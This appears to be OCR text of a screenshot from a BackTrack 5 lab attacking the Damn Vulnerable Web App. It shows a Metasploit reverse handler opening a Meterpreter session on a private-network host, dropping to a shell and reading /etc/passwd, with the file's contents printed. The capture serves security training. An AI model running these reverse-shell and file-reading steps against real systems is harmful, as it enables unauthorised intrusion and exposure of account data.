 Applications Places System Mon Dec 18, 11:26 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) -
root@root: ~
File Edit View Terminal Help
msf exploit(handler) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.104:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.104:4444 -> 192.168.1.103:45706) at 2017-12-18 11:26:
09 -0500
meterpreter > shell
Process 14838 created.
Channel 0 created.
<< back | track 5
tail /etc/passwd
saslauth:x:498:496:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
smolt:x:497:495:Smolt:/usr/share/smolt:/sbin/nologin
pulse:x:496:494:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
fedora:x:500:500:Fedora User:/home/fedora:/bin/bash
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
root@root: ~/backdoor root@root: ~ Damn Vulnerable Web ...